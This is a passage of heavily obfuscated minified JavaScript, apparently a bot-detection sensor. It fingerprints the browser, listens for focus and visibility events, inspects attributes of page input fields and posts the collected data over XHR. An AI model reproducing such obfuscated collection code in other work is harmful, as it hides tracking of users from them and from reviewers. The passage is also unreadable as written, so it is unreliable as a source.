rc6=mW(RG);dn6=Fb(dn6,Ad()[Kz(YV)](Rb,hI,pw,Rf));if(f4(PG[Sf()[OS(q8)].call(null,MV,l7,Rq)][wz()[E1(MV)](p6,f1,NK)],undefined)){dn6=Fb(dn6,Ad()[Kz(dU)](l7,En,NJ,Sg));hg6-=TR6;}else{dn6=Fb(dn6,Ad()[Kz(M5)](xk,mW(KL),ET,ON6));hg6-=JR6;}}catch(g46){wq.splice(Ck(kn6,KL),Infinity,V3);dn6=Fb(dn6,sE()[I0(l0)](Gk,Wf,q5));hg6-=Dr[tM];}Xd6=mW(mW(RG));}var C06=f4(typeof Sf()[OS(rI)],Fb([],[][[]]))?Sf()[OS(pj)](Wv,Cc,Sp6):Sf()[OS(cm)].call(null,qV,DT,VJ);var U56=sE()[I0(N1)](ZK,MK,Gk);if(f4(typeof PG[Sf()[OS(q8)].call(null,dz,l7,Rq)][Ad()[Kz(OX)].call(null,mW(mW(Mg)),mW(KL),r7,JE)],sE()[I0(NK)](N5,U0,xk))){U56=BI(typeof Ad()[Kz(EC)],Fb([],[][[]]))?Ad()[Kz(WW)](mW(Mg),mW({}),DD6,r5):Ad()[Kz(OX)].call(null,O8,mW(mW([])),r7,JE);C06=f4(typeof Sf()[OS(Rb)],'undefined')?Sf()[OS(rd)].call(null,wf,LX,DT):Sf()[OS(cm)](En,Zn,wr);}else if(f4(typeof PG[Sf()[OS(q8)](hI,l7,Rq)][Sf()[OS(vd)](Oq,QM,Vw)],f4(typeof sE()[I0(wT)],Fb('',[][[]]))?sE()[I0(NK)].call(null,N5,U0,VL):sE()[I0(r8)].call(null,rE,DB,qV))){U56=Sf()[OS(vd)].apply(null,[ZK,QM,Vw]);C06=f4(typeof wz()[E1(pj)],Fb('',[][[]]))?wz()[E1(pz)](xE,SM,KL):wz()[E1(KL)].apply(null,[PY6,H96,mW({})]);}else if(f4(typeof PG[Sf()[OS(q8)].call(null,qV,l7,Rq)][sT()[Dw(Cv)](WW,Mg,YO6,KK)],BI(typeof sE()[I0(Xf)],Fb([],[][[]]))?sE()[I0(r8)](hG6,jE,Ig):sE()[I0(NK)](N5,U0,xb))){U56=sT()[Dw(Cv)].apply(null,[WW,Mg,YO6,Wv]);C06=wz()[E1(lE)](BT,VI,pv);}else if(f4(typeof PG[Sf()[OS(q8)].call(null,QM,l7,Rq)][BI(typeof hd()[fC(ZW)],Fb([],[][[]]))?hd()[fC(Xf)].call(null,px6,cA6,Cd,BR6,Qf,mW(Mg)):hd()[fC(rL)].call(null,Bn,pv,mW(mW(Mg)),Xf,r8,Gn)],BI(typeof sE()[I0(C2)],Fb([],[][[]]))?sE()[I0(r8)].call(null,xn,QN6,W2):sE()[I0(NK)](N5,U0,Gn))){U56=f4(typeof hd()[fC(XL)],'undefined')?hd()[fC(rL)].apply(null,[Bn,pv,Vk,Xf,W2,mW(mW(KL))]):hd()[fC(Xf)](RU,vp6,Pk,nT,W2,mW(mW({})));C06=sE()[I0(lw)](r1,DR6,XL);}if(PG[Sf()[OS(q8)](KK,l7,Rq)][BI(typeof sT()[Dw(xk)],Fb(Sf()[OS(pj)](XL,Cc,Sp6),[][[]]))?sT()[Dw(Eb)](lS,ZK,Mt6,rL):sT()[Dw(rL)](C2,H1,ZS,pj)]&&f4(U56,sE()[I0(N1)](ZK,MK,q8))){Ud6=tr6.bind(null,U56);QK6=xC6.bind(null,Dr[Ig]);AS6=xC6.bind(null,pj);PG[Sf()[OS(q8)].apply(null,[Eb,l7,Rq])][sT()[Dw(rL)](C2,H1,ZS,C2)](C06,Ud6,mW(mW(RG)));PG[wz()[E1(Zv)](DV,C4,ZK)][sT()[Dw(rL)](C2,H1,ZS,l8)](Ad()[Kz(HE)].apply(null,[mW(mW(KL)),mW([]),q5,UH6]),QK6,mW(QG));PG[f4(typeof wz()[E1(r7)],Fb('',[][[]]))?wz()[E1(Zv)].apply(null,[DV,C4,dF]):wz()[E1(KL)](S4,gT,mW({}))][sT()[Dw(rL)].call(null,C2,H1,ZS,VI)](Sf()[OS(MC)].apply(null,[fW,m0,AY]),AS6,mW(QG));}wq.pop();};var HC6=function(){wq.push(KR6);if(BI(Nd6,Mg)&&PG[f4(typeof wz()[E1(Qm)],Fb([],[][[]]))?wz()[E1(Zv)](bx6,C4,En):wz()[E1(KL)](lZ,Is6,Ig)][sT()[Dw(rL)](C2,H1,QS,Mm)]){PG[wz()[E1(Zv)](bx6,C4,jc)][sT()[Dw(rL)].apply(null,[C2,H1,QS,pW])](Sf()[OS(pz)](VI,Ig,NV),An6,mW(mW({})));PG[wz()[E1(Zv)](bx6,C4,LX)][sT()[Dw(rL)].apply(null,[C2,H1,QS,Cv])](BI(typeof Sf()[OS(cm)],Fb('',[][[]]))?Sf()[OS(cm)].call(null,Zv,Ir,Un):Sf()[OS(lE)](WB,A0,YB),ng6,mW(mW(RG)));Nd6=KL;}xU6=Mg;wq.pop();vn6=Mg;};var TK6=function(){wq.push(Bp6);if(mW(Pg6)){try{var UM6=wq.length;var w56=mW(RG);dn6=Fb(dn6,Ad()[Kz(pz)](mW({}),mW(mW(Mg)),c7,rk));if(mW(mW(PG[f4(typeof wz()[E1(Lc)],Fb('',[][[]]))?wz()[E1(Zv)].apply(null,[NL,C4,mW(Mg)]):wz()[E1(KL)].call(null,HT,IO6,rI)][hd()[fC(XL)](EO6,X4,NK,Zv,LX,Cd)]||PG[f4(typeof wz()[E1(N5)],Fb([],[][[]]))?wz()[E1(Zv)](NL,C4,En):wz()[E1(KL)](Yp6,j7,En)][f4(typeof wz()[E1(m0)],'undefined')?wz()[E1(Lc)](NA6,m0,mW(mW(KL))):wz()[E1(KL)](RH6,Cw,Oq)]||PG[wz()[E1(Zv)](NL,C4,Dv)][sE()[I0(m1)].apply(null,[N8,QB,x0])]))){dn6=Fb(dn6,Ad()[Kz(dU)](Cd,mW(mW(Mg)),NJ,zv));hg6+=XR[f4(typeof Sf()[OS(x0)],'undefined')?Sf()[OS(Ac)](ZW,jw,Wz):Sf()[OS(cm)].call(null,mW([]),QJ,tE)]();}else{dn6=Fb(dn6,f4(typeof Ad()[Kz(xC)],'undefined')?Ad()[Kz(M5)].apply(null,[O8,Gk,ET,qn]):Ad()[Kz(WW)].call(null,mW(mW([])),mW(Mg),YT,pS));hg6+=cw;}}catch(Bd6){wq.splice(Ck(UM6,KL),Infinity,Bp6);dn6=Fb(dn6,sE()[I0(l0)](Gk,hM,Vk));hg6+=cw;}Pg6=mW(mW(RG));}var Kr6=BI(typeof Sf()[OS(X4)],Fb('',[][[]]))?Sf()[OS(cm)].call(null,xb,Fs6,JQ6):Sf()[OS(pj)].apply(null,[XF,Cc,Br]);var Hz6=KV(Dr[KL]);var E46=PG[Sf()[OS(q8)].apply(null,[mW(mW(Mg)),l7,hX])][sE()[I0(nT)](NK,Ug,mW(KL))](Ad()[Kz(Id)].call(null,x8,xm,jr,Lq));for(var EJ6=Mg;TL(EJ6,E46[BI(typeof wz()[E1(XF)],'undefined')?wz()[E1(KL)](Qf,f5,Dv):wz()[E1(Mg)].apply(null,[Vb,jw,mW(mW(Mg))])]);EJ6++){var wr6=E46[EJ6];var Ed6=Wk6(wr6[Wb()[kF(ZW)](Xf,MZ,mW(mW({})),XJ,Xf)](wz()[E1(xb)](QL,YC,mW(mW(Mg)))));var hc6=Wk6(wr6[Wb()[kF(ZW)].call(null,Xf,MZ,HW,XJ,WW)](sE()[I0(Uw)].call(null,b0,NE,WB)));var MC6=wr6[Wb()[kF(ZW)](Xf,MZ,mW(Mg),XJ,dF)](Sf()[OS(YL)](Mm,XB,qs6));var Vr6=mB(MC6,null)?Mg:KL;var U16=wr6[Wb()[kF(ZW)].call(null,Xf,MZ,mW(Mg),XJ,z8)](wz()[E1(jI)](Wz,rU,Mm));var xJ6=mB(U16,null)?KV(Dr[KL]):Fj6(U16);var R16=wr6[Wb()[kF(ZW)](Xf,MZ,MM,XJ,tM)](sE()[I0(YS)](jw,ZO6,rL));if(mB(R16,null))Hz6=KV(KL);else{R16=R16[BI(typeof Ad()[Kz(Zd)],Fb('',[][[]]))?Ad()[Kz(WW)].call(null,mW([]),Ob,hJ,Gs6):Ad()[Kz(YC)](En,BW,nV,JX)]();if(BI(R16,f4(typeof Sf()[OS(XF)],Fb('',[][[]]))?Sf()[OS(Yc)](z4,WB,Hv):Sf()[OS(cm)].apply(null,[NK,HG6,Jc])))Hz6=Mg;else if(BI(R16,Sf()[OS(vw)].apply(null,[q5,pv,B2])))Hz6=Dr[KL];else Hz6=Dr[Ig];}var TU6=wr6[f4(typeof Ad()[Kz(IC)],'undefined')?Ad()[Kz(lE)].apply(null,[xc,mW([]),wT,Kf]):Ad()[Kz(WW)].call(null,xw,Gn,Yc,s4)];var xc6=wr6[Ad()[Kz(fW)].call(null,Eb,mW(Mg),RB,Kx6)];var EM6=Mg;var Z76=Mg;if(TU6&&f4(TU6[wz()[E1(Mg)].apply(null,[Vb,jw,Vk])],Dr[PX])){Z76=KL;}if(xc6&&f4(xc6[wz()[E1(Mg)](Vb,jw,x8)],Mg)&&(mW(Z76)||f4(xc6,TU6))){EM6=KL;}if(f4(xJ6,PX)){Kr6=Sf()[OS(pj)](Qk,Cc,Br)[BI(typeof sE()[I0(RC)],Fb('',[][[]]))?sE()[I0(r8)](R1,gC,hI):sE()[I0(xm)](rI,Cz,Zv)](Fb(Kr6,xJ6),Sf()[OS(N8)](mW(mW([])),YS,wP))[sE()[I0(xm)](rI,Cz,Wv)](Hz6,Sf()[OS(N8)](Gn,YS,wP))[sE()[I0(xm)](rI,Cz,mW(mW({})))](EM6,f4(typeof Sf()[OS(A0)],Fb('',[][[]]))?Sf()[OS(N8)](VI,YS,wP):Sf()[OS(cm)](tM,hs6,B4))[BI(typeof sE()[I0(Er)],Fb([],[][[]]))?sE()[I0(r8)](mU,pC,mW({})):sE()[I0(xm)].apply(null,[rI,Cz,Cd])](Vr6,Sf()[OS(N8)].call(null,ZW,YS,wP))[sE()[I0(xm)].apply(null,[rI,Cz,ZX])](hc6,Sf()[OS(N8)](Ag,YS,wP))[sE()[I0(xm)].apply(null,[rI,Cz,VL])](Ed6,Sf()[OS(N8)](tS,YS,wP))[sE()[I0(xm)].apply(null,[rI,Cz,PX])](Z76,rr()[Kw(pj)].call(null,Wv,KL,tM,sG6,Kv,Gn));}}var Xn6;return wq.pop(),Xn6=Kr6,Xn6;};var DS6=function(){wq.push(rM);if(mW(nU6)){try{var sr6=wq.length;var d46=mW({});dn6=Fb(dn6,Ad()[Kz(Ig)](VL,xk,FB,Q5));if(mW(mW(PG[Sf()[OS(q8)](mW(mW(KL)),l7,V0)][sT()[Dw(rL)].call(null,C2,H1,Ur,Zj)]||PG[Sf()[OS(q8)](xm,l7,V0)][sE()[I0(rs6)](pz,HO6,mW({}))]))){dn6=Fb(dn6,Ad()[Kz(dU)](Pk,mW(mW(KL)),NJ,kk));hg6=PG[sE()[I0(Oq)](D0,k1,z4)][BI(typeof Ad()[Kz(f96)],Fb('',[][[]]))?Ad()[Kz(WW)].call(null,mW(mW(KL)),sb,nt6,V0):Ad()[Kz(pw)](fW,wf,D0,Vr)](Lm6(hg6,XR[f4(typeof Sf()[OS(tf)],'undefined')?Sf()[OS(rz)].apply(null,[mW([]),qk,mM]):Sf()[OS(cm)].apply(null,[Mm,pB,M5])]()));}else{dn6=Fb(dn6,f4(typeof Ad()[Kz(Pr)],Fb('',[][[]]))?Ad()[Kz(M5)](mW(mW([])),XF,ET,KC):Ad()[Kz(WW)](ZK,mW(KL),dM,cT));hg6=PG[sE()[I0(Oq)](D0,k1,jc)][Ad()[Kz(pw)](H8,fW,D0,Vr)](Lm6(hg6,Dr[RS]));}}catch(FC6){wq.splice(Ck(sr6,KL),Infinity,rM);dn6=Fb(dn6,f4(typeof sE()[I0(r7)],'undefined')?sE()[I0(l0)].call(null,Gk,gb,QF):sE()[I0(r8)](HS,fW,mW(mW({}))));hg6=PG[sE()[I0(Oq)](D0,k1,LX)][Ad()[Kz(pw)].call(null,Ag,hI,D0,Vr)](Lm6(hg6,Dr[RS]));}nU6=mW(QG);}var Pd6=PG[wz()[E1(Zv)].apply(null,[QN6,C4,mW(Mg)])][Wb()[kF(nF)](cm,ks6,rL,H1,xc)]?KL:Mg;var TM6=PG[wz()[E1(Zv)](QN6,C4,xc)][sE()[I0(m1)](N8,ZY6,Uw)]&&xv(sE()[I0(m1)].call(null,N8,ZY6,nV),PG[wz()[E1(Zv)].call(null,QN6,C4,rI)])?KL:Mg;var vJ6=mB(typeof PG[Sf()[OS(q8)](tf,l7,V0)][sE()[I0(Xx6)](xb,Iw,Vf)],f4(typeof sE()[I0(On)],'undefined')?sE()[I0(z8)].apply(null,[hI,Vc,Wv]):sE()[I0(r8)](C96,sR6,BW))?KL:Dr[PX];var vd6=PG[wz()[E1(Zv)](QN6,C4,nV)][Ad()[Kz(xw)].apply(null,[xb,cm,PX,cq])]&&PG[f4(typeof wz()[E1(Wk)],Fb([],[][[]]))?wz()[E1(Zv)](QN6,C4,q5):wz()[E1(KL)].apply(null,[JH6,zd,mW({})])][Ad()[Kz(xw)](XL,WW,PX,cq)][f4(typeof wz()[E1(Z4)],Fb([],[][[]]))?wz()[E1(gw)](Sg,z8,Ag):wz()[E1(KL)].call(null,Cn,Yp6,KL)]?KL:Dr[PX];var Q16=PG[Sf()[OS(Kv)](mW(KL),Qq,Y0)][gd()[Y7(hI)](x8,rI,z8,BZ,mW(Mg),NO6)]?KL:Mg;var n06=PG[wz()[E1(Zv)].call(null,QN6,C4,KK)][sT()[Dw(W2)](Eb,bc,BZ,tf)]?KL:Mg;var KS6=f4(typeof PG[f4(typeof sT()[Dw(xk)],Fb([],[][[]]))?sT()[Dw(nF)].apply(null,[Zv,jr,jQ6,tf]):sT()[Dw(Eb)].apply(null,[KL,C1,JU,Wv])],sE()[I0(NK)].apply(null,[N5,v7,dL]))?KL:Mg;var Mr6=PG[wz()[E1(Zv)].call(null,QN6,C4,z8)][f4(typeof Ad()[Kz(MM)],Fb('',[][[]]))?Ad()[Kz(rs6)].apply(null,[Ag,Vf,Gk,Fm]):Ad()[Kz(WW)].call(null,kJ,x0,VE,gZ)]&&Yr(PG[f4(typeof sE()[I0(wg)],Fb('',[][[]]))?sE()[I0(Zv)].apply(null,[Dv,BS,tw]):sE()[I0(r8)].call(null,A96,Dl6,ZW)][Ad()[Kz(Eb)](Ig,Xf,Cv,VR6)][Ad()[Kz(QM)](NK,pW,Mm,XQ6)].call(PG[f4(typeof wz()[E1(H8)],Fb('',[][[]]))?wz()[E1(Zv)](QN6,C4,LX):wz()[E1(KL)].apply(null,[JR6,bS,N8])][Ad()[Kz(rs6)](C2,NK,Gk,Fm)])[BI(typeof Sf()[OS(LX)],'undefined')?Sf()[OS(cm)](pW,JS,jc):Sf()[OS(H8)](jI,rL,Ub)](Wb()[kF(dL)](cm,ED6,Mg,Ow,Mm)),Dr[PX])?KL:Mg;var CK6=BI(typeof PG[BI(typeof wz()[E1(Uw)],Fb('',[][[]]))?wz()[E1(KL)](bH6,Tr,dF):wz()[E1(Zv)].apply(null,[QN6,C4,On])][xB()[XE(NK)](C2,fW,Zp6,Pk)],Ad()[Kz(ZX)](XL,Sj,W2,cT))||BI(typeof PG[wz()[E1(Zv)](QN6,C4,mW(mW(Mg)))][sE()[I0(rI)](rL,jH,W2)],f4(typeof Ad()[Kz(W5)],'undefined')?Ad()[Kz(ZX)].apply(null,[xm,Sj,W2,cT]):Ad()[Kz(WW)].call(null,wf,Eb,Kt6,d96))||BI(typeof PG[wz()[E1(Zv)].apply(null,[QN6,C4,nF])][BI(typeof wz()[E1(Zx6)],Fb([],[][[]]))?wz()[E1(KL)](Lt6,Wv,xw):wz()[E1(jc)](Kg,rd,x0)],f4(typeof Ad()[Kz(rc)],Fb('',[][[]]))?Ad()[Kz(ZX)].call(null,LX,Mg,W2,cT):Ad()[Kz(WW)](tf,l7,ZT,DS))?KL:Mg;var GJ6=xv(sT()[Dw(dL)](NK,Jr,P0,En),PG[BI(typeof wz()[E1(lE)],'undefined')?wz()[E1(KL)](Q5,vZ,mW([])):wz()[E1(Zv)](QN6,C4,mW(mW([])))])?PG[wz()[E1(Zv)].call(null,QN6,C4,Gn)][sT()[Dw(dL)].apply(null,[NK,Jr,P0,Vk])]:Mg;var DK6=BI(typeof PG[Sf()[OS(Kv)].apply(null,[mW(KL),Qq,Y0])][f4(typeof Ad()[Kz(rs6)],'undefined')?Ad()[Kz(xC)].call(null,rL,H8,tS,lv):Ad()[Kz(WW)].apply(null,[MV,Uw,Wn,Wk])],Ad()[Kz(ZX)](rL,WB,W2,cT))?KL:XR[Ad()[Kz(Gk)](xb,wf,ZE,qC)]();var B16=BI(typeof PG[Sf()[OS(Kv)](mW(mW(Mg)),Qq,Y0)][BI(typeof wz()[E1(X4)],Fb('',[][[]]))?wz()[E1(KL)](jN6,gq,RL):wz()[E1(Tw)].call(null,LK,KR6,LX)],Ad()[Kz(ZX)].apply(null,[PX,ZX,W2,cT]))?KL:Dr[PX];var fz6=mW(PG[Sf()[OS(x8)](xk,wT,QX)][Ad()[Kz(Eb)](WW,mW(mW(Mg)),Cv,VR6)][Ad()[Kz(sb)](x8,XL,MM,Wz)])?KL:Mg;var Td6=xv(Sf()[OS(BM)].call(null,Ob,XL,H5),PG[BI(typeof wz()[E1(Mz)],Fb([],[][[]]))?wz()[E1(KL)].call(null,wA6,s96,mW(mW(Mg))):wz()[E1(Zv)](QN6,C4,C2)])?KL:Mg;var gg6=Sf()[OS(jw)](tM,IC,w66)[sE()[I0(xm)](rI,zz,Mm)](Pd6,sE()[I0(NO6)](Eb,gC,mW(mW(Mg))))[sE()[I0(xm)].apply(null,[rI,zz,mW(Mg)])](TM6,Ad()[Kz(m1)].apply(null,[jc,VL,Ob,m8]))[BI(typeof sE()[I0(r7)],Fb('',[][[]]))?sE()[I0(r8)](dr,Ss6,mW({})):sE()[I0(xm)](rI,zz,On)](vJ6,sE()[I0(EU)](KL,Bc,xw))[sE()[I0(xm)].call(null,rI,zz,mW([]))](vd6,f4(typeof Sf()[OS(X4)],'undefined')?Sf()[OS(j4)](mW(mW({})),Xf,lK):Sf()[OS(cm)](On,NA6,Rz))[sE()[I0(xm)](rI,zz,jc)](Q16,Sf()[OS(Is6)].call(null,hI,wf,fm))[f4(typeof sE()[I0(Ag)],Fb([],[][[]]))?sE()[I0(xm)](rI,zz,x8):sE()[I0(r8)].apply(null,[Zn,pt6,Rb])](n06,Ad()[Kz(nT)].apply(null,[mW(mW(KL)),BW,On,r2]))[sE()[I0(xm)].apply(null,[rI,zz,BW])](KS6,Ad()[Kz(YS)](XL,z4,YC,p66))[sE()[I0(xm)].call(null,rI,zz,mW(mW([])))](Mr6,Sf()[OS(Mw)].call(null,Zj,gf,jB))[sE()[I0(xm)](rI,zz,Gn)](CK6,wz()[E1(xS)](SS,Zv,Kv))[sE()[I0(xm)](rI,zz,HW)](GJ6,Ad()[Kz(c1)](dT,Eb,YS,qM))[BI(typeof sE()[I0(RS)],'undefined')?sE()[I0(r8)](rs6,R1,Zj):sE()[I0(xm)].call(null,rI,zz,Vk)](DK6,Sf()[OS(rU)](Gk,O8,vO6))[f4(typeof sE()[I0(f1)],Fb([],[][[]]))?sE()[I0(xm)].apply(null,[rI,zz,Cv]):sE()[I0(r8)].call(null,GZ,h96,mW(KL))](B16,Ad()[Kz(rz)].call(null,Ob,Ag,rU,UH6))[sE()[I0(xm)](rI,zz,mW(mW([])))](fz6,sE()[I0(kC)].apply(null,[jx6,Y0,WW]))[sE()[I0(xm)](rI,zz,W2)](Td6);var zM6;return wq.pop(),zM6=gg6,zM6;};var MM6=function(){wq.push(nF);var OT6;var O76;return O76=Yn6()[sT()[Dw(Zv)](Eb,gf,m0,z8)](function zr6(fM6){wq.push(Lc);while(KL)switch(fM6[f4(typeof hd()[fC(q8)],Fb([],[][[]]))?hd()[fC(WW)].call(null,rE,Yn,rL,q8,l8,ZE):hd()[fC(Xf)].apply(null,[XC,cl6,mW(mW(Mg)),nA6,Zv,Gn])]=fM6[wz()[E1(Kv)](jC,Ig,W2)]){case Mg:fM6[BI(typeof hd()[fC(Wk)],Fb([],[][[]]))?hd()[fC(Xf)](zB,Cl6,mW(mW({})),MJ,C2,ZW):hd()[fC(WW)](rE,Yn,tM,q8,LX,Ig)]=Mg;fM6[wz()[E1(Kv)].apply(null,[jC,Ig,Pk])]=pj;{var KU6;return KU6=Yn6()[Sf()[OS(nV)].call(null,Dv,N1,GC)](bK6()),wq.pop(),KU6;}case Dr[LX]:OT6=fM6[f4(typeof sT()[Dw(Xf)],Fb([],[][[]]))?sT()[Dw(YV)].call(null,q8,sY6,F5,Qm):sT()[Dw(Eb)].apply(null,[VH6,Is6,q1,Gk])];PG[sE()[I0(Zv)](Dv,cx6,mW({}))][xB()[XE(pj)].call(null,m1,x8,ss6,gf)](pr6,OT6[hd()[fC(Ig)].apply(null,[Bs6,pz,Gk,q8,KL,xc])],jW(z6,[sE()[I0(wg)].apply(null,[RL,Dl6,fW]),OT6[f4(typeof sT()[Dw(Zv)],Fb(BI(typeof Sf()[OS(YV)],Fb('',[][[]]))?Sf()[OS(cm)].apply(null,[gq,Fs6,j7]):Sf()[OS(pj)](Dv,Cc,XB),[][[]]))?sT()[Dw(xm)].apply(null,[x8,Rb,F5,wf]):sT()[Dw(Eb)](kw,wR6,X96,Vf)]]));fM6[wz()[E1(Kv)](jC,Ig,Cd)]=Oq;break;case gf:fM6[hd()[fC(WW)](rE,Yn,z4,q8,nV,Eb)]=gf;fM6[sE()[I0(X4)](dU,BE,tf)]=fM6[hd()[fC(YV)](H1,SM,Qk,Eb,VL,C2)](Mg);case Oq:case wz()[E1(Sj)].call(null,dj,W5,Dv):{var Az6;return Az6=fM6[wz()[E1(Mm)].apply(null,[q1,Zx6,dL])](),wq.pop(),Az6;}}wq.pop();},null,null,[[Dr[PX],gf]],PG[sT()[Dw(NK)](gf,QF,c7,LX)]),wq.pop(),O76;};var J46=function(){wq.push(Iw);var Rw6=G86();if(f4(Rw6,KV(KL))&&f4(Rw6,PG[BI(typeof sE()[I0(Z4)],Fb('',[][[]]))?sE()[I0(r8)](qd,GA6,Mm):sE()[I0(KK)].apply(null,[QJ,Kg,pj])][wz()[E1(XB)](LF,cm,Oq)])&&Yr(Rw6,Vg6)){Vg6=Rw6;var t46=C86();var k16=vs6(Ck(Rw6,t46),Zz);fS6(k16);}wq.pop();};var Tr6=function(kU6){wq.push(EU);var AJ6=Yr(arguments[wz()[E1(Mg)].apply(null,[G4,jw,Mg])],KL)&&f4(arguments[KL],undefined)?arguments[KL]:mW(RG);if(mW(AJ6)||mB(kU6,null)){wq.pop();return;}gX6[Ad()[Kz(rI)](BW,W2,Ic,H7)]=mW([]);Hc6=mW(mW(QG));var vC6=kU6[sT()[Dw(xm)].apply(null,[x8,Rb,d96,nF])];var cS6=kU6[BI(typeof wz()[E1(G0)],Fb('',[][[]]))?wz()[E1(KL)].call(null,zC,tR6,ZE):wz()[E1(HS)](c96,C2,hI)];var x76;if(f4(cS6,undefined)&&Yr(cS6[f4(typeof wz()[E1(Gn)],Fb([],[][[]]))?wz()[E1(Mg)](G4,jw,mW(mW({}))):wz()[E1(KL)](hI,ZS,Eb)],Mg)){try{var Sn6=wq.length;var Dc6=mW({});x76=PG[sE()[I0(On)](kJ,J2,RL)][Sf()[OS(XF)](cm,l8,jt6)](cS6);}catch(X46){wq.splice(Ck(Sn6,KL),Infinity,EU);}}if(f4(vC6,undefined)&&BI(vC6,jw)&&f4(x76,undefined)&&x76[wz()[E1(SM)](dl6,Rb,dL)]&&BI(x76[wz()[E1(SM)](dl6,Rb,dz)],mW(mW(RG)))){Hc6=mW(mW([]));var dC6=nd6(wU(sm6));var G16=PG[sE()[I0(gf)].apply(null,[wg,sO6,z8])](Lm6(Rm6(),Dr[dF]),YV);if(f4(dC6,undefined)&&mW(PG[wz()[E1(pW)].apply(null,[MU,YS,sb])](dC6))&&Yr(dC6,Dr[PX])){if(f4(Hr6[wz()[E1(Dv)](YT,pj,mW(Mg))],undefined)){PG[xB()[XE(dF)](Mg,Xf,bD6,XF)](Hr6[wz()[E1(Dv)].apply(null,[YT,pj,nV])]);}if(Yr(G16,Mg)&&Yr(dC6,G16)){Hr6[wz()[E1(Dv)](YT,pj,mW([]))]=PG[wz()[E1(Zv)](sJ,C4,mW(mW({})))][Sf()[OS(AU)](Qk,MV,Mx6)](function(){dg6();},vs6(Ck(dC6,G16),Zz));}else{Hr6[f4(typeof wz()[E1(kJ)],Fb([],[][[]]))?wz()[E1(Dv)](YT,pj,mW(mW([]))):wz()[E1(KL)](Ld,DT,mW([]))]=PG[wz()[E1(Zv)].apply(null,[sJ,C4,NK])][Sf()[OS(AU)](mW(mW({})),MV,Mx6)](function(){dg6();},vs6(G76,Zz));}}}wq.pop();if(Hc6){xL6();}};var nM6=function(){wq.push(Nt6);var NJ6=Yr(R4(Hr6[Wb()[kF(ZX)](r8,YW,mW(mW({})),GJ,xm)],LT6),Mg)||Yr(R4(Hr6[Wb()[kF(ZX)](r8,YW,mW([]),GJ,QF)],GM6),Mg)||Yr(R4(Hr6[Wb()[kF(ZX)](r8,YW,VL,GJ,ZW)],q76),Mg)||Yr(R4(Hr6[Wb()[kF(ZX)].call(null,r8,YW,Pk,GJ,l7)],sT6),XR[Ad()[Kz(Gk)](rL,mW(Mg),ZE,A7)]());var gM6;return wq.pop(),gM6=NJ6,gM6;};var LC6=function(){wq.push(BU);var Sd6=Yr(R4(Hr6[Wb()[kF(ZX)](r8,wQ6,WB,GJ,gq)],fg6),Mg);var fJ6;return wq.pop(),fJ6=Sd6,fJ6;};var w46=function(){var FM6=mW({});wq.push(KC);var I46=nM6();var Uz6=LC6();if(BI(Hr6[Ad()[Kz(BW)](nF,Uw,z8,J2)],mW(mW(QG)))&&Uz6){Hr6[Ad()[Kz(BW)](WW,l8,z8,J2)]=mW(mW(RG));FM6=mW(mW({}));}Hr6[Wb()[kF(ZX)].apply(null,[r8,zz,jb,GJ,l8])]=Mg;var Qn6=Fz();Qn6[sE()[I0(Gn)](Ir,YK,On)](BI(typeof sE()[I0(rL)],'undefined')?sE()[I0(r8)](Z1,DB,xc):sE()[I0(Zw)](QF,Vc,Ig),s06,mW(mW([])));Qn6[sE()[I0(jx6)].call(null,OX,Vw,dF)]=function(){nK6&&nK6(Qn6,FM6,I46);};var pS6=PG[sE()[I0(On)].call(null,kJ,Rv,On)][wz()[E1(RC)].apply(null,[sp6,Y66,xb])](x06);var N46=gd()[Y7(tf)].call(null,NK,Rb,VI,ct6,Ag,HS)[sE()[I0(xm)](rI,Fw,q5)](pS6,Ad()[Kz(jw)].apply(null,[Oq,XL,l0,Ok]));Qn6[wz()[E1(xw)](AY6,Qm,QM)](N46);wq.pop();};var S56=function(vS6){if(vS6)return mW(QG);var VM6=kg6();var Cr6=VM6&&VM6[Eb];return Cr6&&Ok6(Cr6);};var dg6=function(){wq.push(b0);Hr6[BI(typeof Ad()[Kz(gf)],'undefined')?Ad()[Kz(WW)](l7,ZE,ZZ,x0):Ad()[Kz(Vf)].apply(null,[LX,z4,pW,LR6])]=mW(RG);wq.pop();X16(mW(QG));};var hr=CV6[QG];var hB=CV6[RG];var CM=CV6[Xs];var N06=function(Gz6){"@babel/helpers - typeof";wq.push(Fp6);N06=mB(f4(typeof Ad()[Kz(tM)],Fb('',[][[]]))?Ad()[Kz(ZX)](mW(mW(KL)),Mg,W2,nX):Ad()[Kz(WW)](Wk,mW(mW(KL)),dr,Et6),typeof PG[f4(typeof wz()[E1(xb)],'undefined')?wz()[E1(fW)].call(null,P7,tw,C2):wz()[E1(KL)](PJ,JQ6,Uw)])&&mB(Sf()[OS(xb)](qV,TC,Em),typeof PG[wz()[E1(fW)](P7,tw,XF)][Ad()[Kz(tf)].call(null,jI,WW,tw,f8)])?function(ll6){return UR6.apply(this,[mR,arguments]);}:function(nN6){return UR6.apply(this,[gY,arguments]);};var Hn6;return wq.pop(),Hn6=N06(Gz6),Hn6;};var Gf6=function(){"use strict";var N76=function(sP6,MP6,bj6){return UJ.apply(this,[QG,arguments]);};var WS6=function(PT6,mC6,Un6,b16){wq.push(ks6);var Wz6=mC6&&bz(mC6[Ad()[Kz(Eb)](Zj,jI,Cv,Q5)],l16)?mC6:l16;var P06=PG[sE()[I0(Zv)](Dv,pF,Qf)][f4(typeof wz()[E1(nF)],'undefined')?wz()[E1(Wk)].apply(null,[Cg,dz,Oq]):wz()[E1(KL)](W0,rz,z8)](Wz6[f4(typeof Ad()[Kz(x8)],'undefined')?Ad()[Kz(Eb)].apply(null,[dT,XL,Cv,Q5]):Ad()[Kz(WW)](Zv,N5,M7,V0)]);var h46=new Rd6(b16||[]);BC6(P06,sE()[I0(HW)].call(null,jc,OI,tf),jW(z6,[BI(typeof Ad()[Kz(PX)],Fb([],[][[]]))?Ad()[Kz(WW)].apply(null,[jb,Qk,Er,sd]):Ad()[Kz(fW)].call(null,nV,Vf,RB,R7),O56(PT6,Un6,h46)]));var W46;return wq.pop(),W46=P06,W46;};var l16=function(){};var BU6=function(){};var c76=function(){};var E56=function(Bg6,DU6){wq.push(DC);function q06(wK6,D56,ln6,jS6){wq.push(CU);var sn6=UR6(ws,[Bg6[wK6],Bg6,D56]);if(f4(sE()[I0(Kv)].call(null,Kv,X5,jI),sn6[wz()[E1(jI)].call(null,TS,rU,fW)])){var rM6=sn6[Ad()[Kz(nV)](WW,Pk,QJ,zJ)],Jz6=rM6[Ad()[Kz(fW)](Oq,Mm,RB,T4)];var r06;return 